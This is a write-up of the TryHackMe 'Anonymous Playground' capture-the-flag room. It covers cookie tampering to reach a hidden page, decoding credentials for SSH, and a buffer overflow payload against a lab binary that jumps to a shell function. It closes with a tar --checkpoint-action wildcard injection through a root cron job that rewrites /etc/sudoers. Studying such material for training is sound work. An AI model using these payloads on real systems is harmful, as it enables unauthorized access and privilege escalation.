https://tryhackme.com/room/anonymousplayground
This was a new box on Tryhackme and I tried it. It had reverse engineering and binary exploitation that I didn’t know at all. So I learnt the basics using this box.
Flag 1
masscan -p 1-65535 10.10.81.70 -e tun0 --rate=1000

Only ports 22 and 80 are open. These are ssh and webserver respectively. I ran a nmap scan on these ports alone.
nmap -sC -sV 10.10.81.70 -p 22,80

SSH and Apache was confirmed.
Manually visited the website to explore it further. Ran a dirb in the background while I visited the website.
There are three pages, home,Operatives and Contact. Contact doesn’t have anything bound. Operatives have a bunch of usernames in a list. Nothing really else on the website.

There is a robots.txt page. It had one entry under the disallow section /zYdHuAKjP
Visiting the page this is what we get.

Since I was going to be learning RE I thought I might as well try ZAP instead of burp. I intercepted the request and saw that the cookie was cookie: access=denied.
I changed the cookie value to granted and then got through to the webpage.

There is what seems like an encrypted user::password value. If I get the plaintext version of this maybe I can use it to ssh into the machine as we know port 22 is open.
hEzAdCfHzA::hEzAdCfHzAhAiJzAeIaDjBcBhHgAzAfHfN
I checked bas64 and other common techniques which didn’t work. I checked the hint for the first flag zA=A.
So for every two character it converted to a single character.
hE zA dC fH zA :: hE zA dC fH zA hA iJ zA eI aD jB cB hH gA zA fH fN
a a a a a a
Going back to the operatives tab there were a bunch of usernames. I needed to find one like _ a _ _ a. Found magna. Now that I have more characters I can try to decode the rest of it by finding what the format was supposed to be.
In ASCii we have the number ranges 65-90 correspond to A-Z and 97-122 to a-z.
z A = A
(122)(65) = (65)or(97)
h E = m
(104)(69) = (77)or(109)
Eventually I figured out the formula to catch get the decrypted text.
((small letter in ascii) + ((capital letter in ascii)%65)+1)
This gives us a numeric value which when converted back through the ascii system gives us the password. Note for zA the value goes to 123. I assume it wraps around after Z to A again.
I made a python script here so I get the converted value.
So now I have user magna and a password which I used to ssh into the system.
ssh magna@10.10.81.70

We get into the system into the home folder and the first flag is there.
Flag 2
In the same home folder we have two files, one is a binary called hacktheworld and a text file from spooky the creator saying that we needed to reverse engineer the binary. I had no experience with it so I checked the following articles to start. THe text file had mentioned that gdb and radare2 was installed on the machine so we wouldn’t have to download the binary on our machines.
Running the binary there was a prompt, “Who do you want to hack?”, typing usernames didn’t help, have to overflow most probably.
https://www.megabeets.net/a-journey-into-radare-2-part-1/
https://0xrick.github.io/binary-exploitation/bof1/
https://dhavalkapil.com/blogs/Buffer-Overflow-Exploit/
I began examining the the binary using radare2.
r2 hacktheworld
aaaa
afl
s sym.call_bash
pdf

During examination we see a call_bash function. I assume we need to run the call_bash function.

The call bash function actually calls bash with uid of another user. So I had the address of the function and have to overflow the input and change the instruction pointer to the function. I was able to identify the overflow offset by trying different values of
python -c "print 'a'*72" | ./hacktheworld
71 ran successfully but 72 gave a segmentation fault. I used binary search approach from 50 to 100 to get the offset.
Now I have the address of the of the function and use to call after the offset.
python -c "print 'a'*72 + '\x57\x06\x40\x00\x00\x00\x00\x00'" | ./hacktheworld
This ran the binary and overflowed as seen by the printed output.

An interactive shell did not spawn however. I got stuck on this for an incredibly long time. I went searching on google.
https://stackoverflow.com/questions/31478270/spawned-shell-terminates-quickly-after-buffer-overflow
https://www.reddit.com/r/LiveOverflow/comments/6mu2si/how_to_maintain_a_shellcode_open/
https://bitvijays.github.io/LFC-BinaryExploitation.html
So what I learnt is that when the shell spawns there is eof processed and doesn’t keep the shell open. We need to find out a way to keep the shell open to take the input from stdin. The way to do that is to execute cat without any parameters.
(python -c "print 'a'*72 + '\x57\x06\x40\x00\x00\x00\x00\x00'";cat ) | ./hacktheworld
This much to my dismay still didn’t work. I feel like I had run out of ideas. My idea was that since the ip points to the next instruction to the start of the function maybe if I point it to the middle of the function it’ll work similarly and shell would spawn effectively. I moved it to the the message corrupted well done printing line.
(python -c "print 'a'*72 + '\xb3\x06\x40\x00\x00\x00\x00\x00'";cat ) | ./hacktheworld
Voila! Got the shell! I retried it with x\58 instead of \x57 and that worked as well. Simply skipping the first line in assembly worked.

Used python to spawn a full shell.
python3 -c "import pty;pty.spawn('/bin/bash')"
We got a shell with user spooky and found the flag in the home directory of spooky.
Flag 3
I follow g0tm1lks linux privilege escalation as a general rule.
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Going through it crontab gave me something interesting. Crontab deals with scheduled tasks.

It every minute created a backup of the spooky home folder and was done with root privileges. I began searching how to exploit this for privilege escalation.
https://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
https://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/
echo 'echo "spooky ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > demo.sh
echo "" > "--checkpoint-action=exec=sh demo.sh"
echo "" > --checkpoint=1
What this did was added spooky to the sudoers list with the condition that no password would be required for sudo commands.
Since cronjob of backup was run with root permissions it would allow the sudoers file to be edited.
The files –checkpoint and –checkpoint-action would be read as arguments to the tar function when it was executed in the spooky home directory. Checkpoint=1 means that it would create a progress for every record processed. The checkpoint action argument would read it as action to be performed when a checkpoint is hit. Thus when the backup starts the demo.sh script is run adding spooky to the sudoers list. Then simply wait a minute for the scheduled task to run.

sudo bash
Would spawn a shell with root privileges. Get the flag at /root.